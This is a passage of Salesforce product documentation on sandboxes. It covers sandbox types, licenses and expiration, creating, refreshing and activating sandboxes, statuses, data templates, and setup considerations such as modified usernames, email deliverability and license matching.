Full sandboxes are intended to be used as testing environments. Only Full sandboxes support performance testing, load testing, and staging. These environments are a replica of your production organization, including all data—for example, object records and attachments—and metadata. The length of the refresh interval makes it difficult to use Full sandboxes for development.

When you create a Full sandbox, you also have to decide how much field tracking history and Chatter activity to include.

- **•** The default is to omit field tracking, but you can include up to 180 days of field tracking. Specify fewer days to avoid generating an excessive amount of data if you track field history for many objects in your production organization.
- **•** Chatter activity data can be extensive, which can add a significant amount of time to your Full sandbox copy.

Limit the amount of field history that you copy, and copy your Chatter data only if you need it for your testing use cases.

## **Sandbox Templates** Tab

If you have purchased a license for Partial Copy or Full sandboxes, this tab lists any templates you have created.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

## USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Modify All Data" OR "Manage Sandbox"

Create a Sandbox Data Template, create a sandbox from an existing template, edit or delete a template, or click the template name for more information. For more information about creating a Sandbox Data Template, see [Creating or Editing Sandbox Templates](#page-5019-0) on page 5014.

## **Sandbox History** Tab

This tab displays a log of your sandbox creation and a history of refreshes, including when sandboxes were created and who created them. This tab provides information only. To view or edit an existing sandbox, use the **Sandbox** tab.

## Sandbox Licenses

You purchase licenses for each sandbox type, and can purchase multiple licenses of each type. Sandbox licenses are hierarchical. Specifically, the following table shows the type of sandbox you can create with each license:



### License stages are:

### **Available**

The displayed value represents the number of sandboxes that you've purchased but haven't used.

## **In use**

The displayed value represents the number of sandboxes that you've purchased and used.

**1** Note: If you don't see a sandbox option or need licenses for more sandboxes, contact Salesforce to order sandboxes for your organization.

When your sandbox licenses expire, your existing sandboxes are subject to certain restrictions. See [Understanding Sandbox License](#page-5017-0) [Expiration](#page-5017-0) on page 5012 for resolution of license expiration issues.

## Understanding Sandbox Refresh Intervals

The refresh interval for each [sandbox](#page-5016-0) environment is calculated from when the actual sandbox copying process begins. The sandbox [status](#page-5016-0) changes from **Pending** to **Processing** at the start of copying.

If other sandbox copy requests were made before yours, your sandbox sometimes remains in the **Pending** status for some time. The refresh interval timer for your sandbox doesn't start until your request leaves this state.

## SEE ALSO:

[Create or Refresh a Sandbox](#page-5013-0) [Understanding Sandbox Environment Types](#page-5011-0) [Understanding Sandbox License Expiration](#page-5017-0) [General Sandbox and Sandbox Storage Limits](#page-5183-0) [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5011-0"></span>Understanding Sandbox Environment Types

You can create different sandbox environments for your organization, depending on your needs for storage, copy configuration, and frequency of refresh.

Different sandbox types support different activities.

### **Developer Sandbox**

A Developer Sandbox environment isolates changes under active development until they're ready to be shared. Developer Sandbox is designed for a single developer, though more than one person can log in to the sandbox at a time.

### **Developer Pro Sandbox**

A Developer Pro sandbox environment provides the same functionality as Developersandboxes do, with increased file and data storage.

A Developer Pro sandbox can host larger data sets. Use it for tasks such as data load and integration testing, and user training, as well as the development tasks you'd do in a Developer Sandbox.

## **Partial Copy**

Partial Copy sandbox environments include all of your organization's metadata and a sample of your production organization's data that you define by using a sandbox template. To create a Partial Copy sandbox, apply a sandbox template at creation time.

Use Partial Copy sandboxes for virtually any development, testing, or training purpose. The only task for which they aren't well-suited is full performance and load testing.

## **Full Sandbox**

An environment with a replica of your entire production organization and all its data.

Use Full sandboxes for any development, testing, or training purpose, including full performance and load testing.

Apply a sandbox template so that your sandbox contains only the records that you need for testing or other tasks.

Each type has different features to support the activities it's designed for.



## **Table 54: Sandboxes Available Per Edition**

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.



You can buy more sandboxes, except for Developer Sandbox, which is bundled with add-on sandboxes of other types:

- **•** Developer Pro Sandbox add-on is bundled with 5 Developer Sandbox.
- **•** Partial Copy Sandbox add-on is bundled with 10 Developer Sandbox.
- **•** Full Sandbox add-on is bundled with 15 Developer Sandbox.



## **Table 55: Sandbox Feature Quick Reference**

SEE ALSO:

[Create or Refresh a Sandbox](#page-5013-0) [Creating or Editing Sandbox Templates](#page-5019-0) [Sandbox Setup Tips and Considerations](#page-5020-0)

# <span id="page-5013-0"></span>Create or Refresh a Sandbox

Create a sandbox to use for development, testing, and training. Refresh an existing sandbox to update it with the latest data from your production organization.

You have two ways to copy your data to a sandbox.

**1.** Create a new sandbox.

When you create a sandbox, Salesforce copies your data from the production organization to a sandbox organization. While creating a Partial Copy or Full sandbox, you can apply a sandbox template, if you have created one. Customers create sandbox templates to define specific object data to copy into the Partial Copy or Full sandbox.

**2.** Refresh and activate an existing sandbox

To create a sandbox:

- **1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.
- **2.** Click **New Sandbox**.
- **3.** Enter a name (10 characters or fewer) and description for the sandbox.
	- Tip: We recommend that you choose a name that:
		- **•** Reflects the purpose of this sandbox, such as "QA."
		- **•** Has only a few characters, because Salesforce appends the sandbox name to usernames on user records in the sandbox environment. Names with fewer characters make sandbox logins easier to type.
- **4.** Select the type of sandbox you want.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

## USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

- **•** "Modify All Data" OR "Manage Sandbox"
- Note: If you don't see a sandbox option or need licenses for more, contact Salesforce to order sandboxes for your organization.

If you have reduced the number of sandboxes you purchased, but you have more of a specific type than allowed, you are required to match the number of your sandboxes to the number you purchased. For example, if you have two Full sandboxes but purchased only one, you can't create a new Full sandbox. Instead, convert a Full sandbox to a smaller one, such as a Developer Pro or Developer sandbox, depending on which types you have available.

**5.** Select the data to include in your Partial Copy or Full sandbox.

For a Partial Copy sandbox, click **Next**, and then select the template you created to specify the data for your sandbox. If you have not created a template for this Partial Copy sandbox, see [Creating or Editing Sandbox Templates](#page-5019-0).

For a Full sandbox, click **Next**, and then decide how much data to include.

To include **Template-based** data for a Full sandbox, select an existing sandbox template. For more information, see [Creating or](#page-5019-0) [Editing Sandbox Templates.](#page-5019-0)

To include **All** data in a Full sandbox, choose whether and how much field tracking history data to include, and whether to copy Chatter data. You can copy from 0 to 180 days of history, in 30-day increments. The default value is 0 days. Chatter data includes feeds, messages, and discovery topics. Decreasing the amount of data you copy can significantly speed sandbox copy time.

**6.** Click **Create**.



Tip: Try to limit changes in your production organization while the sandbox copy proceeds.

The process might take several minutes, hours, or even days, depending on the size and type of your organization.

When your sandbox is ready for use:

- **•** You receive a notification email that your sandbox has completed copying.
- **•** Click the link in the notification email to access your sandbox.
- **•** Users can log in to the sandbox at https://test.salesforce.com by appending *.sandbox\_name* to their Salesforce usernames. For example, if a username for a production organization is user1@acme.com, and the sandbox is named "test," the modified username to log in to the sandbox is user1@acme.com.test.



Note: Salesforce automatically changes sandbox usernames, but not passwords.

New sandboxes have the default email deliverability setting System email only. The System email only setting is especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users.

To refresh an existing sandbox:

**1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.

A list of your sandboxes displays. Sandboxes that you can refresh have a **Refresh** link next to their name.

- **2.** Next to the name, click **Refresh**.
- **3.** Review the name and description, and edit if necessary.
- **4.** Select the type of sandbox environment you want.

Note: A table shows the number and type of sandbox licenses available in your organization. You can select a different sandbox type to refresh if it's available.

**5.** Select the data you want to copy.

For a Partial Copy sandbox, click **Next**, and then select a template to specify the data for your sandbox. If you have not created a template for this Partial Copy sandbox, see [Creating or Editing Sandbox Templates](#page-5019-0).

For a Full sandbox, click **Next**, and then decide how much object data to include.

To include **Template-based** data in a Full sandbox, select an existing sandbox template. For more information, see [Creating or](#page-5019-0) [Editing Sandbox Templates.](#page-5019-0)

To include **All** object data in a Full sandbox, choose whether and how much field tracking history to include, and whether to copy Chatter data. You can copy from 0 to 180 days of history, in 30-day increments. The default value is 0 days. Chatter data includes feeds, messages, and discovery topics. Decreasing the amount of data you copy can speed sandbox copy time.

- **6.** Optionally, check **Auto Activate**. If you check **Auto Activate**, your sandbox is activated immediately after you refresh it, and you do not receive an activation email.
- **7.** Click **Create**.

Salesforce starts copying data to the sandbox.

When the copy is complete, activate the sandbox to use the refreshed data. If you did not check **Auto Activate** while refreshing your sandbox, Salesforce sends you an email when your sandbox is ready to activate.

If you did not check **Auto Activate** while refreshing your sandbox, activate your refreshed sandbox:

**1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.

A list of your sandboxes displays. Refreshed sandboxes to activate have an **Activate** link next to their name.

**2.** Click the link next to the sandbox you want to activate.

Warning: Activating a replacement sandbox that was created using the **Refresh** link deletes the sandbox it is refreshing. The current configuration and data are erased, including application or data changes that you've made. Click the **Activate** link only if you don't need the current contents of the sandbox. Your production organization and its data aren't affected. New sandboxes that aren't activated within 30 days will be deleted. Users who have created or most recently refreshed any sandbox for your organization will get at least two email notifications before we schedule the sandbox for deletion.

To monitor the creation or refresh progress of your sandbox:

- **•** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**. The list of your sandboxes displays a progress bar for items in the queue, in progress, or recently completed.
- **•** Hover over the progress bar to show the percentage completed of a copy in progress.
- **•** Click a name to go to a detail page showing information about the sandbox, including copy progress or how much time before the next available refresh.
- **•** If your sandbox status is suspended or stopped for more than 1 hour, contact Salesforce customer service.

### SEE ALSO:

[Sandbox Overview](#page-5009-0) [Understanding Sandbox Environment Types](#page-5011-0) [Creating or Editing Sandbox Templates](#page-5019-0) [Sandbox Setup Tips and Considerations](#page-5020-0) [Understanding Sandbox License Expiration](#page-5017-0)

## <span id="page-5015-0"></span>Managing Sandboxes

To manage your sandboxes, in Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**. Salesforce displays the available sandboxes that you purchased and a list of your sandboxes in use.

Your sandbox information is organized by tabs. You manage your sandboxes from the **Sandbox** tab.

You can create a new sandbox and manage existing sandboxes.This tab lists each sandbox that was created for your organization. Each entry shows the status of that sandbox environment and the specific actions that you can take on it.

**•** The **New Sandbox** button starts the workflow to create a sandbox. For detailed steps, see [Create or Refresh a Sandbox](#page-5013-0) on page 5008.

Salesforce deactivates the **New Sandbox** button when an organization reaches its sandbox limit. If necessary, contact Salesforce to order more sandboxes for your organization.

#### **Available Actions**

**•** Administrators can click **Login** to log in to a sandbox as a user.

Salesforce displays this option only for active sandboxes, and you must be logged in to your organization as an administrator to see the **Login** button.

Users can log in to the sandbox at https://test.salesforce.com by appending *.sandbox\_name* to their Salesforce usernames. For example, if a username for a production organization is user1@acme.com, and the sandbox is named "test," the modified username to log in to the sandbox is user1@acme.com.test.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

## USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Modify All Data" OR "Manage Sandbox"

- **•** Click **Refresh** to replace a sandbox with a new copy. Salesforce activates the **Refresh** button only for sandboxes that are eligible for refreshing. Your existing copy of this sandbox remains available while you wait for the refresh to be completed. The refreshed copy is inactive until you activate it.
- **•** Click **Activate** to activate a refreshed sandbox. Salesforce displays this option only for sandboxes that aren't activated. You must activate your refreshed sandbox before you can access it.

Warning: Activating a refreshed sandbox replaces the current sandbox with the refreshed version and permanently deletes the older version and all data in it. Your production organization and its data aren't affected.

- **•** Click **Discard** to discard a refreshed sandbox. This action is displayed only for sandboxes that aren't activated. You can discard a sandbox if you don't want to use it or if you plan to do another refresh.
- **•** Click **Edit** to change the name or description of the sandbox.
- **•** Click **Del** to remove the sandbox entirely. If you delete a sandbox, you must wait for the sandbox's refresh interval to expire before you can replace it with another sandbox of the same type.

Warning: Deleting a sandbox permanently erases the sandbox and all data in it. Your production organization and its data aren't affected.

<span id="page-5016-0"></span>**•** Click a sandbox name to see the sandbox detail page. On the sandbox detail page, you can perform all the preceding actions: Login, Refresh, Activate, Discard, Delete, and Edit.

## Sandbox Statuses

The status of a sandbox can be one of the following.

#### **Sampling**

The copy engine is determining which object records will be sampled and copied from the production organization. This status is used only by Partial Copy sandboxes.

#### **Pending**

The sandbox is in the queue to be processed by the copy engine. If other sandbox copy requests were made before yours, your sandbox might remain in this state for an extended period of time.

#### **Processing**

The copy engine has picked up the copy request and is working to build the sandbox.

#### **Suspended**

The copy engine was interrupted while refreshing or creating the sandbox. The copy engine will automatically recover from this state and return to processing. If this status remains unchanged for more than one hour, please contact Salesforce Customer Support.

### **Stopped**

The copy engine couldn't recover from multiple events. If your sandbox is in this state, please contact Salesforce Customer Support for specific details and next steps. We are notified automatically of sandboxes in this state and will work to get the sandbox back into the processing state.

#### **Pending Activation**

The copy engine has finished creating the sandbox and is waiting for you to activate or discard it.

#### **Activating**

The copy engine is completing the final steps to make your new sandbox available. This status is used after you click **Activate**.

#### **Discarding**

The copy engine is marking the refreshed sandbox for deletion. This status is used after you click **Discard**. The current sandbox and your production organization aren't affected by this process.

## **Completed**

The copy engine has completed the creation or refresh process, and the new sandbox has been activated. You can log in to your new sandbox organization.

### **Deleting**

The copy engine is marking the sandbox environment and all sandbox history for deletion. This status is used after you click **Delete**. This process doesn't affect your production organization.

## **Locking**

A background process is locking the sandbox, which once it completes prevents you from logging in. See the **Locked** status for more details.

## **Locked**

The sandbox can't be logged in to. This status is used when you have more sandboxes than your current licenses allow. This can happen if you let some or all of your sandbox licenses expire. While the sandbox is locked, you can't log in.

If your sandbox is in this state, contact your account manager to restore the expired licenses. You have 60 days to restore the licenses. If the licenses aren't restored within 60 days, your sandbox is deleted.

## SEE ALSO:

<span id="page-5017-0"></span>[Create or Refresh a Sandbox](#page-5013-0) [Understanding Sandbox License Expiration](#page-5017-0) [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/)

# Understanding Sandbox License Expiration

Sandboxes are licensed separately from the Salesforce service, and are subject to restrictions if your licenses expire. If that happens, use the following information to return your sandboxes to full functionality.

Sandbox services are restricted if your organization doesn't comply with Salesforce's licensing rules. This typically happens when sandbox licenses expire.

As sandbox licenses expire, Salesforce decreases the count of available sandbox licenses for the selected sandbox type. When the licenses expire and your current license count is lower than the number of provisioned sandbox organizations, Salesforce removes sandbox services, such as Refresh, Sandbox organization accessibility, or Login.

Note: Salesforce doesn't automatically delete sandbox organizations due to a license expiration.

There are a few different types of restrictions you might encounter when your organization doesn't comply with licensing rules.

## **Unactivated Sandboxes**

New sandboxes that aren't activated within 30 days will be deleted. Users who have created or most recently refreshed any sandbox for your organization will get at least two email notifications before we schedule the sandbox for deletion.

## **Locked Sandboxes**

Sandboxes become locked when all the licenses for that type of sandbox expire. Sandboxes that have been locked for 60 days will be deleted. Users who have created or most recently refreshed any sandbox for your organization will be notified prior to scheduling the sandbox for deletion. They will get at least three email notifications over 30 days.

Based on licensing and usage, you might encounter the following scenarios. Follow the suggested resolutions.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

### **Unable to Refresh a Particular Type of Sandbox**

Cause—Your organization is using more sandboxes than its sandbox licenses permit.

Example—Your organization has three Partial sandboxes but only two Partial sandbox licenses.

Effect—You can't refresh any sandboxes. When you're over your limit on any type of sandbox, your organization isn't allowed to refresh any sandboxes.

Resolution—Delete sandboxes to comply with the number allowed by your organization's sandbox licenses, or purchase more sandbox licenses.

#### **All Sandboxes of a Particular Type are Locked**

Cause—The license count of a given type, including higher hierarchical types, is zero.

Example—Your organization has three full sandboxes and zero full sandbox licenses.

Effect—All sandboxes of a particular type are locked. You don't have access to the sandboxes.

Resolution—Purchase the correct sandbox licenses to unlock the sandboxes. If you don't purchase enough licenses, you can't refresh sandboxes of that type.

#### **All Sandboxes are Locked**

Cause—Your production organization is locked.

Example—Your organization has one full sandbox and one developer-sandbox, but you can't log in to either sandbox.

Effect—If your production organization is locked, all sandboxes associated with the organization are locked.

Resolution—Contact your Salesforce representative to unlock your organization. When your production organization is unlocked, the sandboxes are unlocked as well.

### SEE ALSO:

[General Sandbox and Sandbox Storage Limits](#page-5183-0) [Create or Refresh a Sandbox](#page-5013-0) [Understanding Sandbox Environment Types](#page-5011-0) [Managing Sandboxes](#page-5015-0) [Sandbox Setup Tips and Considerations](#page-5020-0)

# <span id="page-5019-0"></span>Creating or Editing Sandbox Templates

Sandbox templates control what data is copied into a sandbox.

Sandbox templates allow you to pick specific objects and data to copy to your Full or Partial Copy sandbox so you can control the size and content of each sandbox. Sandbox templates are only available for use with Full or Partial Copy sandboxes.

When you create a sandbox template, you select the object data (standard and custom) to copy during the creation or refresh of a sandbox.

The sandbox template editor understands the relationships that are defined in your organization's object schema. Some objects are included even before you've selected anything because they're required in any organization. As you select additional objects to copy, the editor ensures that associated required objects are also added. To see what related objects are required by an object, select it in the **Object** table. Required objects are displayed in the **Required Objects** column.

As you change the schema of the objects in your organization, Salesforce updates the template by adding or subtracting related required objects. For example, if Object A is a master of Object B, and you add Object B to a template, Salesforce requires Object A in the template, and adds Object A.

To create or edit a sandbox template:

- **1.** From Setup, enter *Sandboxes* in the Quick Find box, select **Sandboxes**, then click the **Sandbox Templates** tab.
- **2.** Click **New Sandbox Template** or click **Edit** next to an existing template you want to modify.
- **3.** Enter a name and description for the sandbox template.
- **4.** To add objects to the template, select the checkbox for each object you want from the available Objects list.

The Object Details section shows you the objects to be added automatically with the one you've selected.

**5.** To remove objects from the template, deselect the checkbox for the object in the available Objects list. If you remove an object you previously selected, dependent objects you didn't explicitly select are removed. If you attempt to remove an object with dependent objects, you'll receive a warning requesting a confirmation of the removal. Once you confirm your choice, those objects will also be removed.

### **6.** Click **Save**.

To understand how to use a Sandbox template during sandbox creation or refresh, see [Create or Refresh a Sandbox](#page-5013-0) on page 5008.

To understand how a Sandbox template is used by the sandbox copy engine to create a Full or Partial Copy sandbox, see [Understanding](#page-5011-0) [Sandbox Environment Types](#page-5011-0) on page 5006.

Warning: If you modify your object schema, your Sandbox Templates might be altered to include objects that are required by relationships. If you make a change to a required relationship in your object schema, review your sandbox templates to ensure that objects that you expect to be selected are still selected.

SEE ALSO:

[Create or Refresh a Sandbox](#page-5013-0) [Understanding Sandbox Environment Types](#page-5011-0) [Sandbox Overview](#page-5009-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

## USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Modify All Data" OR "Manage Sandbox"

# <span id="page-5020-0"></span>Sandbox Setup Tips and Considerations

Sandboxes behave almost the same as your production organization does, but there are some important differences that affect how you configure and test a sandbox organization.

Consider the following before you create a sandbox.

## Servers and IDs

**•** Sandbox and production organizations always have unique organization IDs. The sandbox copy engine creates an organization as part of each creation and refresh request. So, the organization ID of your sandbox changes each time your sandbox is refreshed. Salesforce inserts the new value in any place the organization ID is used, such as text values and metadata.

To find the organization ID of the organization that you're currently logged in to, from Setup, enter *Company Information* in the Quick Find box, then select **Company Information**. Any script or process, such as test scripts or Web-to-Lead, that depends on a "hard coded" organization ID must use the current ID for the sandbox. When you deploy your changes to a production organization, update those scripts or processes with the production organization ID.

- **•** Salesforce creates sandbox organizations on several instances. When a sandbox is created or refreshed, Salesforce selects an instance for your sandbox, so your sandboxes sometimes appear on different instances and have different URLs.
- **•** When data is copied to a sandbox, object IDs (unique identifiers for all objects—the same as the [ID Field Type](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/field_types.htm) in the developer API) for records are copied. After being copied, however, object IDs don't synchronize between your production organization and your sandbox. The

<span id="page-5020-1"></span>sandbox and its corresponding production organization act as independent organizations. Object data (and corresponding object IDs) that are created in the production organization after the creation or refresh of a sandbox aren't synchronized into the sandbox. The sandbox has the same behavior—new objects that are created in the sandbox aren't synchronized back to the production organization.

## Users and Contacts

**•** User information is included in a sandbox copy or refresh for all sandbox types. Because all Salesforce usernames must be unique and reference a single organization, all copied usernames are modified to ensure uniqueness during the copy process.

For each username, the copy process applies modifications as necessary to generate a unique, new username:

- **–** First, the sandbox name is appended to the username. For example, the username user@acme.com for a sandbox named test becomes user@acme.com.test.
- **–** If the resulting username is not unique, a second modification is performed in which some characters and digits are prepended to the modified username. This second modification results in a username such as 00x7Vquser@acme.com.test.

When you log in with the modified username, you log in to the corresponding sandbox.

- **•** The copy process doesn't copy Contact data to Developer or Developer Pro sandboxes. Therefore, Customer Portal users aren't copied. However, the copy process does copy the Customer Portal licenses, so you can create Customer Portal users in these sandboxes as needed.
- **•** Whenever you create or refresh a sandbox, user email addresses are modified in your sandbox so that production users don't receive automatically generated email messages from the sandbox. User email addresses are appended with an example domain (@example.com), and the original @ sign is replaced with =. This modification ensures that the system ignores these email

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available for purchase in **Professional** Edition.

## USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Modify All Data" OR "Manage Sandbox"

addresses. For example, a user email of awheeler@universalcontainers.com in production becomes awheeler=universalcontainers.com@example.com when migrated to sandbox. If you want sandbox users to receive automatically generated emails as part of testing, you can correct the email addresses while logged in to the sandbox.

Warning: Sandboxes change Salesforce user email addresses, but don't change other email addresses in Salesforce, such as email addresses in contact records. To avoid sending unsolicited email from your sandboxes, manually invalidate or delete all email addresses in your sandboxes that don't belong to users of the sandbox. When testing outbound email, change contact email addresses to the addresses of testers or an automated test script.

## Email Deliverability

New and refreshed sandboxes have the default email deliverability setting System email only. To configure email deliverability settings, in the sandbox organization, from Setup, enter *Deliverability* in the Quick Find box, then select **Deliverability**. If editable, set the Access level in the Access to Send Email section. You may not be able to edit the Access level if Salesforce has restricted your organization's ability to change this setting.

- **•** No access: Prevents all outbound email to and from users.
- **•** System email only: Allows only automatically generated emails, such as new user and password reset emails.
- **•** All email: Allows all types of outbound email. Default for new, non-sandbox organizations.

 $\bullet$  Tip: The System email only setting is especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users.

- **•** Newly created sandboxes default to System email only.
- Sandboxes created before Spring '13 default to All email.

## Creating, Refreshing, and Deleting Sandboxes

- **•** You can copy Site.com and Site.com community sites to sandboxes.
- **•** Sandbox copy is a long-running operation that occurs in the background. You are notified of the completion of a sandbox copy via email. Sandbox refreshes can complete in hours, days, or even more than a week.
- Several conditions affect the duration of a sandbox copy or refresh, including the number of customizations, data size, numbers of objects and configuration choices, and server load. Also, sandbox refreshes are queued, so your copy might not start immediately after your request.
- **•** A sandbox is not a point-in-time snapshot of the exact state of your data. Furthermore, we recommend that you limit changes to your production organization while a sandbox is being created or refreshed. Setup and data changes to your production organization during the sandbox creation and refresh operations can result in inconsistencies in your sandbox. You might detect and correct some inconsistencies in your sandbox after it is created or refreshed.
- **•** Creating or refreshing a sandbox occurs over time. Running a large process or updating organizations of 30 GB or more during creation or refresh can cause inconsistencies in your sandbox.
- Some types of sandboxes are not available if you've reached your organization's limit. For example, if your organization is limited to one Full sandbox, and you already have a Full sandbox, you can't create another Full sandbox. However, you can refresh your existing Full sandbox.
- When you're finished with a sandbox, you can refresh it. This process replaces the current sandbox with a new copy of your production organization.
- **•** If you have reduced your organization's number of sandbox licenses, a **Delete** link displays next to existing sandboxes. Delete a sandbox before creating or refreshing any more sandboxes.

**•** If you have active Salesforce-to-Salesforce connections in your sandbox, deactivate the connections and then reactivate them after the sandbox is refreshed. The connections and mappings aren't copied to the refreshed sandbox.

## Matching Production Licenses

You can match provisioned licenses in production to your sandbox organization without having to refresh your sandbox. Matching updates sandbox license counts to match the counts in production, adds licenses that are in production but not in sandbox, and deletes licenses that aren't in production.

To match licenses, log in to your sandbox. From Setup, enter *Company Information* in the Quick Find box, select **Company Information**, then click **Match Production Licenses**. You get an alert when the matching process starts. After all licenses have been matched in sandbox, you get a confirmation email. The confirmation email is sent to the user who initiates the license copy.

Matching production licenses requires that your sandbox and production are on the same Salesforce release. If your sandbox has been upgraded to the next release—for example, during sandbox preview—but production hasn't been upgraded, you can't match production licenses.

The Match Production Licenses tool isn't available in trial organizations. To use the tool, you must have the "Modify All Data" permission.

## Configuring Full Sandboxes

When you create or refresh a Full sandbox, you can configure it to determine what data is copied. Minimizing the amount of data you include speeds up your sandbox copy.

- **•** The **Object History**, **Case History**, and **Opportunity History** options allow you to select the number of days of history from your production organization to copy to your sandbox. You can copy from 0 to 180 days of history, in 30-day increments. The default value is 0 days.
- **•** By default, Chatter data isn't copied to your sandbox. Chatter data includes feeds and messages. Select **Copy Chatter Data** if you want to include it.
- The setup audit trail history of your production organization isn't copied to your sandbox. The audit trail for your sandbox organization starts when you begin to use it.
- **•** Archived activities (tasks and events that aren't available in the production organization because they're over a year old) and password history (users' previous passwords) aren't copied.
